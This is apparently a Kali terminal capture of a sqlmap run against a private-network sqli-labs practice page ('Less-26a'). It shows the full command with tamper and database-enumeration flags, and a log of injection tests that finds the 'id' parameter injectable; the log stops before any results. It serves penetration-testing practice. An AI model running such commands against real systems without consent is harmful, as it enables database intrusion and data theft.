 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.2.117/Less-26a/?id=1" -p id --dbms=MySQL --tamper=1 --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.9#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:51:50 /2023-12-28/
[15:51:50] [INFO] loading tamper module '1'
[15:51:50] [INFO] testing connection to the target URL
[15:51:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:51:50] [INFO] testing if the target URL content is stable
[15:51:51] [INFO] target URL content is stable
[15:51:51] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:51:51] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[15:51:51] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:51:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:51:51] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Login")
[15:51:51] [INFO] testing 'Generic inline queries'
[15:51:51] [WARNING] reflective value(s) found and filtering out
[15:51:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:51:51] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:51:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:51:51] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:51:51] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:51:51] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:51:51] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:51:51] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:51:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:51:51] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:51:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:51:52] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:51:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:51:52] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:51:52] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:51:52] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:51:52] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:51:52] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:51:52] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
KALI
PURPLE